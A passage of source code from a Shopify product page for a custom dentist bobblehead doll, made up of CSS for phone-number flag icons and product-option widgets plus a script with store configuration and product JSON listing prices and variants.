        height: 14px;
        background-position: -3007px 0;
    }
    .iti__flag.iti__lt {
        height: 12px;
        background-position: -3029px 0;
    }
    .iti__flag.iti__lu {
        height: 12px;
        background-position: -3051px 0;
    }
    .iti__flag.iti__lv {
        height: 10px;
        background-position: -3073px 0;
    }
    .iti__flag.iti__ly {
        height: 10px;
        background-position: -3095px 0;
    }
    .iti__flag.iti__ma {
        height: 14px;
        background-position: -3117px 0;
    }
    .iti__flag.iti__mc {
        height: 15px;
        background-position: -3139px 0;
    }
    .iti__flag.iti__md {
        height: 10px;
        background-position: -3160px 0;
    }
    .iti__flag.iti__me {
        height: 10px;
        background-position: -3182px 0;
    }
    .iti__flag.iti__mf {
        height: 14px;
        background-position: -3204px 0;
    }
    .iti__flag.iti__mg {
        height: 14px;
        background-position: -3226px 0;
    }
    .iti__flag.iti__mh {
        height: 11px;
        background-position: -3248px 0;
    }
    .iti__flag.iti__mk {
        height: 10px;
        background-position: -3270px 0;
    }
    .iti__flag.iti__ml {
        height: 14px;
        background-position: -3292px 0;
    }
    .iti__flag.iti__mm {
        height: 14px;
        background-position: -3314px 0;
    }
    .iti__flag.iti__mn {
        height: 10px;
        background-position: -3336px 0;
    }
    .iti__flag.iti__mo {
        height: 14px;
        background-position: -3358px 0;
    }
    .iti__flag.iti__mp {
        height: 10px;
        background-position: -3380px 0;
    }
    .iti__flag.iti__mq {
        height: 14px;
        background-position: -3402px 0;
    }
    .iti__flag.iti__mr {
        height: 14px;
        background-position: -3424px 0;
    }
    .iti__flag.iti__ms {
        height: 10px;
        background-position: -3446px 0;
    }
    .iti__flag.iti__mt {
        height: 14px;
        background-position: -3468px 0;
    }
    .iti__flag.iti__mu {
        height: 14px;
        background-position: -3490px 0;
    }
    .iti__flag.iti__mv {
        height: 14px;
        background-position: -3512px 0;
    }
    .iti__flag.iti__mw {
        height: 14px;
        background-position: -3534px 0;
    }
    .iti__flag.iti__mx {
        height: 12px;
        background-position: -3556px 0;
    }
    .iti__flag.iti__my {
        height: 10px;
        background-position: -3578px 0;
    }
    .iti__flag.iti__mz {
        height: 14px;
        background-position: -3600px 0;
    }
    .iti__flag.iti__na {
        height: 14px;
        background-position: -3622px 0;
    }
    .iti__flag.iti__nc {
        height: 10px;
        background-position: -3644px 0;
    }
    .iti__flag.iti__ne {
        height: 15px;
        background-position: -3666px 0;
    }
    .iti__flag.iti__nf {
        height: 10px;
        background-position: -3686px 0;
    }
    .iti__flag.iti__ng {
        height: 10px;
        background-position: -3708px 0;
    }
    .iti__flag.iti__ni {
        height: 12px;
        background-position: -3730px 0;
    }
    .iti__flag.iti__nl {
        height: 14px;
        background-position: -3752px 0;
    }
    .iti__flag.iti__no {
        height: 15px;
        background-position: -3774px 0;
    }
    .iti__flag.iti__np {
        height: 15px;
        background-position: -3796px 0;
    }
    .iti__flag.iti__nr {
        height: 10px;
        background-position: -3811px 0;
    }
    .iti__flag.iti__nu {
        height: 10px;
        background-position: -3833px 0;
    }
    .iti__flag.iti__nz {
        height: 10px;
        background-position: -3855px 0;
    }
    .iti__flag.iti__om {
        height: 10px;
        background-position: -3877px 0;
    }
    .iti__flag.iti__pa {
        height: 14px;
        background-position: -3899px 0;
    }
    .iti__flag.iti__pe {
        height: 14px;
        background-position: -3921px 0;
    }
    .iti__flag.iti__pf {
        height: 14px;
        background-position: -3943px 0;
    }
    .iti__flag.iti__pg {
        height: 15px;
        background-position: -3965px 0;
    }
    .iti__flag.iti__ph {
        height: 10px;
        background-position: -3987px 0;
    }
    .iti__flag.iti__pk {
        height: 14px;
        background-position: -4009px 0;
    }
    .iti__flag.iti__pl {
        height: 13px;
        background-position: -4031px 0;
    }
    .iti__flag.iti__pm {
        height: 14px;
        background-position: -4053px 0;
    }
    .iti__flag.iti__pn {
        height: 10px;
        background-position: -4075px 0;
    }
    .iti__flag.iti__pr {
        height: 14px;
        background-position: -4097px 0;
    }
    .iti__flag.iti__ps {
        height: 10px;
        background-position: -4119px 0;
    }
    .iti__flag.iti__pt {
        height: 14px;
        background-position: -4141px 0;
    }
    .iti__flag.iti__pw {
        height: 13px;
        background-position: -4163px 0;
    }
    .iti__flag.iti__py {
        height: 11px;
        background-position: -4185px 0;
    }
    .iti__flag.iti__qa {
        height: 8px;
        background-position: -4207px 0;
    }
    .iti__flag.iti__re {
        height: 14px;
        background-position: -4229px 0;
    }
    .iti__flag.iti__ro {
        height: 14px;
        background-position: -4251px 0;
    }
    .iti__flag.iti__rs {
        height: 14px;
        background-position: -4273px 0;
    }
    .iti__flag.iti__ru {
        height: 14px;
        background-position: -4295px 0;
    }
    .iti__flag.iti__rw {
        height: 14px;
        background-position: -4317px 0;
    }
    .iti__flag.iti__sa {
        height: 14px;
        background-position: -4339px 0;
    }
    .iti__flag.iti__sb {
        height: 10px;
        background-position: -4361px 0;
    }
    .iti__flag.iti__sc {
        height: 10px;
        background-position: -4383px 0;
    }
    .iti__flag.iti__sd {
        height: 10px;
        background-position: -4405px 0;
    }
    .iti__flag.iti__se {
        height: 13px;
        background-position: -4427px 0;
    }
    .iti__flag.iti__sg {
        height: 14px;
        background-position: -4449px 0;
    }
    .iti__flag.iti__sh {
        height: 10px;
        background-position: -4471px 0;
    }
    .iti__flag.iti__si {
        height: 10px;
        background-position: -4493px 0;
    }
    .iti__flag.iti__sj {
        height: 15px;
        background-position: -4515px 0;
    }
    .iti__flag.iti__sk {
        height: 14px;
        background-position: -4537px 0;
    }
    .iti__flag.iti__sl {
        height: 14px;
        background-position: -4559px 0;
    }
    .iti__flag.iti__sm {
        height: 15px;
        background-position: -4581px 0;
    }
    .iti__flag.iti__sn {
        height: 14px;
        background-position: -4603px 0;
    }
    .iti__flag.iti__so {
        height: 14px;
        background-position: -4625px 0;
    }
    .iti__flag.iti__sr {
        height: 14px;
        background-position: -4647px 0;
    }
    .iti__flag.iti__ss {
        height: 10px;
        background-position: -4669px 0;
    }
    .iti__flag.iti__st {
        height: 10px;
        background-position: -4691px 0;
    }
    .iti__flag.iti__sv {
        height: 12px;
        background-position: -4713px 0;
    }
    .iti__flag.iti__sx {
        height: 14px;
        background-position: -4735px 0;
    }
    .iti__flag.iti__sy {
        height: 14px;
        background-position: -4757px 0;
    }
    .iti__flag.iti__sz {
        height: 14px;
        background-position: -4779px 0;
    }
    .iti__flag.iti__ta {
        height: 10px;
        background-position: -4801px 0;
    }
    .iti__flag.iti__tc {
        height: 10px;
        background-position: -4823px 0;
    }
    .iti__flag.iti__td {
        height: 14px;
        background-position: -4845px 0;
    }
    .iti__flag.iti__tf {
        height: 14px;
        background-position: -4867px 0;
    }
    .iti__flag.iti__tg {
        height: 13px;
        background-position: -4889px 0;
    }
    .iti__flag.iti__th {
        height: 14px;
        background-position: -4911px 0;
    }
    .iti__flag.iti__tj {
        height: 10px;
        background-position: -4933px 0;
    }
    .iti__flag.iti__tk {
        height: 10px;
        background-position: -4955px 0;
    }
    .iti__flag.iti__tl {
        height: 10px;
        background-position: -4977px 0;
    }
    .iti__flag.iti__tm {
        height: 14px;
        background-position: -4999px 0;
    }
    .iti__flag.iti__tn {
        height: 14px;
        background-position: -5021px 0;
    }
    .iti__flag.iti__to {
        height: 10px;
        background-position: -5043px 0;
    }
    .iti__flag.iti__tr {
        height: 14px;
        background-position: -5065px 0;
    }
    .iti__flag.iti__tt {
        height: 12px;
        background-position: -5087px 0;
    }
    .iti__flag.iti__tv {
        height: 10px;
        background-position: -5109px 0;
    }
    .iti__flag.iti__tw {
        height: 14px;
        background-position: -5131px 0;
    }
    .iti__flag.iti__tz {
        height: 14px;
        background-position: -5153px 0;
    }
    .iti__flag.iti__ua {
        height: 14px;
        background-position: -5175px 0;
    }
    .iti__flag.iti__ug {
        height: 14px;
        background-position: -5197px 0;
    }
    .iti__flag.iti__um {
        height: 11px;
        background-position: -5219px 0;
    }
    .iti__flag.iti__un {
        height: 14px;
        background-position: -5241px 0;
    }
    .iti__flag.iti__us {
        height: 11px;
        background-position: -5263px 0;
    }
    .iti__flag.iti__uy {
        height: 14px;
        background-position: -5285px 0;
    }
    .iti__flag.iti__uz {
        height: 10px;
        background-position: -5307px 0;
    }
    .iti__flag.iti__va {
        height: 15px;
        background-position: -5329px 0;
    }
    .iti__flag.iti__vc {
        height: 14px;
        background-position: -5346px 0;
    }
    .iti__flag.iti__ve {
        height: 14px;
        background-position: -5368px 0;
    }
    .iti__flag.iti__vg {
        height: 10px;
        background-position: -5390px 0;
    }
    .iti__flag.iti__vi {
        height: 14px;
        background-position: -5412px 0;
    }
    .iti__flag.iti__vn {
        height: 14px;
        background-position: -5434px 0;
    }
    .iti__flag.iti__vu {
        height: 12px;
        background-position: -5456px 0;
    }
    .iti__flag.iti__wf {
        height: 14px;
        background-position: -5478px 0;
    }
    .iti__flag.iti__ws {
        height: 10px;
        background-position: -5500px 0;
    }
    .iti__flag.iti__xk {
        height: 15px;
        background-position: -5522px 0;
    }
    .iti__flag.iti__ye {
        height: 14px;
        background-position: -5544px 0;
    }
    .iti__flag.iti__yt {
        height: 14px;
        background-position: -5566px 0;
    }
    .iti__flag.iti__za {
        height: 14px;
        background-position: -5588px 0;
    }
    .iti__flag.iti__zm {
        height: 14px;
        background-position: -5610px 0;
    }
    .iti__flag.iti__zw {
        height: 10px;
        background-position: -5632px 0;
    }
    .iti__flag {
        height: 15px;
        box-shadow: 0 0 1px 0 #888;
        background-image: url("https://cdnjs.cloudflare.com/ajax/libs/intl-tel-input/17.0.13/img/flags.png");
        background-repeat: no-repeat;
        background-color: #dbdbdb;
        background-position: 20px 0;
    }
    @media (-webkit-min-device-pixel-ratio: 2), (min-resolution: 192dpi) {
        .iti__flag {
            background-image: url("https://cdnjs.cloudflare.com/ajax/libs/intl-tel-input/17.0.13/img/flags.png");
        }
    }
    .iti__flag.iti__np {
        background-color: transparent;
    }
    .cart-property .property_name {
        font-weight: 400;
        padding-right: 0;
        min-width: auto;
        width: auto;
    }
    .input_file + label {
        cursor: pointer;
        padding: 3px 10px;
        width: auto;
        text-align: center;
        margin: 0;
        background: #f4f8fb;
        border: 1px solid #dbe1e8;
    }
    #error-msg,
    .hulkapps_with_discount {
        color: red;
    }
    .discount_error {
        border-color: red;
    }
    .edit_form input,
    .edit_form select,
    .edit_form textarea {
        min-height: 44px !important;
    }
    .hulkapps_summary {
        font-size: 14px;
        display: block;
        color: red;
    }
    .hulkapps-summary-line-discount-code {
        margin: 10px 0;
        display: block;
    }
    .actual_price {
        text-decoration: line-through;
    }
    input.error {
        border: 1px solid #ff7c7c;
    }
    #valid-msg {
        color: #00c900;
    }
    .edit_cart_option {
        margin-top: 10px !important;
        display: none;
    }
    .hulkapps_discount_hide {
        margin-top: 10px;
        display: flex !important;
        justify-content: flex-end;
    }
    .hulkapps_discount_code {
        width: auto !important;
        margin: 0 12px 0 0 !important;
    }
    .discount_code_box {
        display: none;
        margin-bottom: 10px;
        text-align: right;
    }
    @media screen and (max-width: 480px) {
        .hulkapps_discount_code {
            width: 100%;
        }
        .hulkapps_option_name,
        .hulkapps_option_value {
            display: block !important;
        }
        .hulkapp_close,
        .hulkapp_save {
            margin-bottom: 8px;
        }
    }
    @media screen and (max-width: 991px) {
        .hulkapps_option_name,
        .hulkapps_option_value {
            display: block !important;
            width: 100% !important;
            max-width: 100% !important;
        }
        .hulkapps_discount_button {
            height: 40px;
        }
    }
    body.body_fixed {
        overflow: hidden;
    }
    select.hulkapps_dd {
        padding-right: 30px !important;
    }
    .cb_render .hulkapps_option_value label {
        display: flex !important;
        align-items: center;
    }
    .dd_multi_render select {
        padding-right: 5px !important;
        min-height: 80px !important;
    }
    .hulkapps-tooltip {
        position: relative;
        display: inline-block;
        cursor: pointer;
        vertical-align: middle;
    }
    .hulkapps-tooltip img {
        display: block;
    }
    .hulkapps-tooltip .hulkapps-tooltip-inner {
        position: absolute;
        bottom: calc(100% + 5px);
        background: #000;
        left: -8px;
        color: #fff;
        box-shadow: 0 6px 30px rgba(0, 0, 0, 0.08);
        opacity: 0;
        visibility: hidden;
        transition: all ease-in-out 0.5s;
        border-radius: 5px;
        font-size: 13px;
        text-align: center;
        z-index: 999;
        white-space: nowrap;
        padding: 7px;
    }
    .hulkapps-tooltip:hover .hulkapps-tooltip-inner {
        opacity: 1;
        visibility: visible;
    }
    .hulkapps-tooltip .hulkapps-tooltip-inner:after {
        content: "";
        position: absolute;
        top: 100%;
        left: 11px;
        border-width: 5px;
        border-style: solid;
        border-color: #000 transparent transparent transparent;
    }
    .hulkapps-tooltip.bottom .hulkapps-tooltip-inner {
        bottom: auto;
        top: calc(100% + 5px);
        padding: 0;
    }
    .hulkapps-tooltip.bottom .hulkapps-tooltip-inner:after {
        bottom: 100%;
        top: auto;
        border-color: transparent transparent #000;
    }
    .hulkapps-tooltip .hulkapps-tooltip-inner.swatch-tooltip {
        left: 1px;
    }
    .hulkapps-tooltip .hulkapps-tooltip-inner.swatch-tooltip p {
        margin: 0 0 5px;
        color: #fff;
        white-space: normal;
    }
    .hulkapps-tooltip .hulkapps-tooltip-inner.swatch-tooltip img {
        max-width: 100%;
    }
    .hulkapps-tooltip .hulkapps-tooltip-inner.swatch-tooltip img.circle {
        border-radius: 50%;
    }
    .hulkapps-tooltip .hulkapps-tooltip-inner.multiswatch-tooltip {
        left: 1px;
    }
    .hulkapps-tooltip .hulkapps-tooltip-inner.multiswatch-tooltip p {
        margin: 0 0 5px;
        color: #fff;
        white-space: normal;
    }
    .hulkapps-tooltip .hulkapps-tooltip-inner.multiswatch-tooltip img {
        max-width: 100%;
    }
    .hulkapps-tooltip .hulkapps-tooltip-inner.multiswatch-tooltip img.circle {
        border-radius: 50%;
    }
    .hulkapp_save,
    .hulkapps_discount_button,
    button.hulkapp_close {
        cursor: pointer;
        border-radius: 2px;
        font-weight: 600;
        text-transform: none;
        letter-spacing: 0.08em;
        font-size: 14px;
        padding: 8px 15px;
    }
    .hulkapps-cart-original-total {
        display: block;
    }
    .discount-tag {
        background: #ebebeb;
        padding: 5px 10px;
        border-radius: 5px;
        display: inline-block;
        margin-right: 30px;
        color: #000;
    }
    .discount-tag .close-ajax-tag {
        position: relative;
        width: 15px;
        height: 15px;
        display: inline-block;
        margin-left: 5px;
        vertical-align: middle;
        cursor: pointer;
    }
    .discount-tag .close-ajax-tag:after,
    .discount-tag .close-ajax-tag:before {
        position: absolute;
        top: 50%;
        left: 50%;
        transform: translate(-50%, -50%) rotate(45deg);
        width: 2px;
        height: 10px;
        background-color: #3d3d3d;
    }
    .discount-tag .close-ajax-tag:before {
        width: 10px;
        height: 2px;
    }
    .hulkapps_discount_code {
        max-width: 50%;
        border-radius: 4px;
        border: 1px solid #b8b8b8;
        padding: 10px 16px;
    }
    .discount-tag {
        background: #ebebeb;
        padding: 5px 10px;
        border-radius: 5px;
        display: inline-block;
        margin-right: 30px;
    }
    .discount-tag .close-tag {
        position: relative;
        width: 15px;
        height: 15px;
        display: inline-block;
        margin-left: 5px;
        vertical-align: middle;
        cursor: pointer;
    }
    .discount-tag .close-tag:after,
    .discount-tag .close-tag:before {
        content: "";
        position: absolute;
        top: 50%;
        left: 50%;
        transform: translate(-50%, -50%) rotate(45deg);
        width: 2px;
        height: 10px;
        background-color: #3d3d3d;
    }
    .discount-tag .close-tag:before {
        width: 10px;
        height: 2px;
    }
    .after_discount_price {
        font-weight: 700;
    }
    .final-total {
        font-weight: 400;
        margin-right: 30px;
    }
    @media screen and (max-width: 991px) {
        body.body_fixed {
            position: fixed;
            top: 0;
            right: 0;
            left: 0;
            bottom: 0;
        }
    }
    @media only screen and (max-width: 749px) {
        .hulkapps_swatch_option {
            margin-bottom: 10px !important;
        }
    }
    @media (max-width: 767px) {
        #hulkapp_popupOverlay {
            padding-top: 10px !important;
        }
        .hulkapps_discount_code {
            width: 100% !important;
        }
    }
    .hulkapps-volumes {
        display: block;
        width: 100%;
    }
    .iti__flag {
        display: block !important;
    }
    [id^="hulkapps_custom_options"] .hide {
        display: none;
    }
    .hulkapps_option_value input[type="color"] {
        -webkit-appearance: none !important;
        border: none !important;
        height: 38px !important;
        width: 38px !important;
        border-radius: 25px !important;
        background: none !important;
    }
    .popup_render {
        margin-bottom: 0 !important;
        display: flex !important;
        align-items: center !important;
    }
    .popup_render .hulkapps_option_value {
        min-width: auto !important;
    }
    .popup_render a {
        text-decoration: underline !important;
        transition: all 0.3s !important;
        font-weight: normal !important;
    }
    .popup_render a:hover {
        color: #6e6e6e;
    }
    .cut-popup-icon {
        display: flex;
        align-items: center;
    }
    .cut-popup-icon-span {
        display: flex;
    }
    .des-detail {
        font-weight: normal;
    }
    #hulkapp_popupOverlay {
        z-index: 99999999 !important;
    }
    .dp_render .hulkapps_option_value {
        width: 72%;

    }
</style>
<script>
    
        window.hulkapps = {
        shop_slug: "bobblegifts",
        store_id: "bobblegifts.myshopify.com",
        money_format: "${{amount_no_decimals}}",
        cart: null,
        product: null,
        product_collections: null,
        product_variants: null,
        is_volume_discount: null,
        is_product_option: true,
        product_id: null,
        page_type: null,
        po_url: "https://productoption.hulkapps.com",
        po_proxy_url: "https://www.bobblegifts.com",
        vd_url: "https://volumediscount.hulkapps.com",
        customer: null
    }
    window.is_hulkpo_installed=true
    window.hulkapps_v2_beta_js=true
    
    

    
      window.hulkapps.page_type = "product"
      window.hulkapps.product_id = "6594758508580";
      window.hulkapps.product = {"id":6594758508580,"title":"Custom Dentist Bobblehead Doll","handle":"custom-dentist-bobblehead-doll","description":"\u003cdiv class=\"descri\"\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cstrong\u003e\u003cspan style=\"color: #ff0000;\"\u003eDescription\u003c\/span\u003e\u003c\/strong\u003e\u003cbr\u003e\u003cspan style=\"color: #ff0000;\"\u003e•\u003cstrong\u003eSince this is full-body customization, You can upload HD full-body photos, or you can upload HD head photos plus your favorite custom photos. Whatever you can imagine, we can do it.\u003c\/strong\u003e\u003c\/span\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003cstrong\u003e•The Perfect \u003ca href=\"\/collections\/gifts-for-doctors\" target=\"_blank\"\u003eDoctor Gifts\u003c\/a\u003e - Custom \u003ca href=\"\/\" target=\"_blank\"\u003eBobblehead Figures\u003c\/a\u003e for her or him.\u003c\/strong\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003cstrong\u003e\u003cspan lang=\"EN-US\"\u003eAs shown in the photos below:\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/100_Custom-3_b2b6086f-567c-4668-8fb5-5bfa4e95c737.jpg?v=1692102083\" alt=\"\"\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cspan style=\"color: #ff0000;\"\u003e\u003cstrong\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Size\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•The size is the stature of the person standing from head to toe, most of our bobbleheads are between 6-9inches. Other sizes, please \u003ca href=\"mailto:service@bobblegifts.com\"\u003econtact us\u003c\/a\u003e.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/BobbleheadSize-XIUG-1.jpg?v=1691501471\"\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e \u003cimg data-mce-fragment=\"1\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/SimilarityComparisonPhoto_f2b80d64-692c-44ec-ba91-167bc9356efc.jpg?v=1691501828\" alt=\"\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/SimilarityComparisonPhoto_f2b80d64-692c-44ec-ba91-167bc9356efc.jpg?v=1691501828\"\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/test-6-1.jpg?v=1692016907\" alt=\"\"\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cstrong\u003e\u003cimg data-mce-fragment=\"1\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/OurCustomerShow_4131947f-4ccc-4108-8c73-73f952d30f6c.jpg?v=1691501641\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/OurCustomerShow_4131947f-4ccc-4108-8c73-73f952d30f6c.jpg?v=1691501641\" data-mce-selected=\"1\"\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cstrong\u003e\u003cimg data-mce-fragment=\"1\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/test-5-1_7152e1f9-b31f-4b27-b96f-29b4346d5be0.gif?v=1691501601\" alt=\"\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/test-5-1_7152e1f9-b31f-4b27-b96f-29b4346d5be0.gif?v=1691501601\"\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cdiv class=\"descri\"\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003cstrong\u003e\u003cspan lang=\"EN-US\"\u003eSpecial Note\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cstrong\u003e\u003cspan style=\"color: #ff0000;\"\u003eIf you have other customization requirements. Other customized photos can be emailing the image to \u003ca href=\"mailto:service@bobblegifts.com\"\u003eservice@bobblegifts.com\u003c\/a\u003e A high-resolution image will work best. Please include your order number with your email. You are our priority, we will strive to make you happy and provide 100% satisfactory service.\u003c\/span\u003e\u003c\/strong\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cstrong\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003cbr\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e•The Stationary Head can make for any hairstyles, and the Bobble Head hair can only be designed to the shoulder.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Free Accessories\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•Small accessories on the promised product will not charge any extra fees, such as helmets, hats, glasses, sunglasses, base inscription，etc.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Proofing Service\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•Proofing is the utmost important process to ensure the best likeness and highest quality of your custom bobbleheads, you will have a 100% satisfactory proofing service.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Material\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•We use polymer clay that meets the highest industry standards, it's a non-toxic, multi-color, and environmentally friendly convertible material that makes your bobblehead very alive-looking.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv style=\"position: absolute; left: 4px; top: 3353px;\" id=\"gtx-trans\"\u003e\n\u003cdiv class=\"gtx-trans-icon\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cp class=\"title\"\u003e\u003cstrong\u003e\u003cbr\u003e\u003c\/strong\u003e\u003c\/p\u003e","published_at":"2021-04-28T09:12:56+08:00","created_at":"2021-04-28T09:10:15+08:00","vendor":"bobblegifts","type":"1 Person","tags":["Bobblehead Craft","Bobblehead Figures","Custom Bobbleheads","Doctor Bobblehead","Holiday Gifts","Needbase"],"price":7900,"price_min":7900,"price_max":12300,"available":true,"price_varies":true,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":39386299432996,"title":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","option1":"15cm(6in)","option2":"Stationary Head","option3":"Standard Sculpting","sku":"BG322","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Dentist Bobblehead Doll - 15cm(6in) \/ Stationary Head \/ Standard Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","options":["15cm(6in)","Stationary Head","Standard Sculpting"],"price":7900,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG322","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39386299465764,"title":"15cm(6in) \/ Stationary Head \/ Faster Sculpting","option1":"15cm(6in)","option2":"Stationary Head","option3":"Faster Sculpting","sku":"BG322","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Dentist Bobblehead Doll - 15cm(6in) \/ Stationary Head \/ Faster Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Faster Sculpting","options":["15cm(6in)","Stationary Head","Faster Sculpting"],"price":8800,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG322","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39386299498532,"title":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting","option1":"15cm(6in)","option2":"Stationary Head","option3":"Fastest Sculpting","sku":"BG322","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Dentist Bobblehead Doll - 15cm(6in) \/ Stationary Head \/ Fastest Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting","options":["15cm(6in)","Stationary Head","Fastest Sculpting"],"price":9800,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG322","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39386299531300,"title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","option1":"15cm(6in)","option2":"Bobble Head (Only $9 More)","option3":"Standard Sculpting","sku":"BG322","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Dentist Bobblehead Doll - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","options":["15cm(6in)","Bobble Head (Only $9 More)","Standard Sculpting"],"price":8800,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG322","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39386299564068,"title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","option1":"15cm(6in)","option2":"Bobble Head (Only $9 More)","option3":"Faster Sculpting","sku":"BG322","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Dentist Bobblehead Doll - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","options":["15cm(6in)","Bobble Head (Only $9 More)","Faster Sculpting"],"price":9700,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG322","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39386299596836,"title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","option1":"15cm(6in)","option2":"Bobble Head (Only $9 More)","option3":"Fastest Sculpting","sku":"BG322","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Dentist Bobblehead Doll - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","options":["15cm(6in)","Bobble Head (Only $9 More)","Fastest Sculpting"],"price":10700,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG322","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39386299629604,"title":"18cm(7in Only $8 More) \/ Stationary Head \/ Standard Sculpting","option1":"18cm(7in Only $8 More)","option2":"Stationary Head","option3":"Standard Sculpting","sku":"BG322","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Dentist Bobblehead Doll - 18cm(7in Only $8 More) \/ Stationary Head \/ Standard Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Standard Sculpting","options":["18cm(7in Only $8 More)","Stationary Head","Standard Sculpting"],"price":8700,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG322","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39386299662372,"title":"18cm(7in Only $8 More) \/ Stationary Head \/ Faster Sculpting","option1":"18cm(7in Only $8 More)","option2":"Stationary Head","option3":"Faster Sculpting","sku":"BG322","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Dentist Bobblehead Doll - 18cm(7in Only $8 More) \/ Stationary Head \/ Faster Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Faster Sculpting","options":["18cm(7in Only $8 More)","Stationary Head","Faster Sculpting"],"price":9600,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG322","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39386299695140,"title":"18cm(7in Only $8 More) \/ Stationary Head \/ Fastest Sculpting","option1":"18cm(7in Only $8 More)","option2":"Stationary 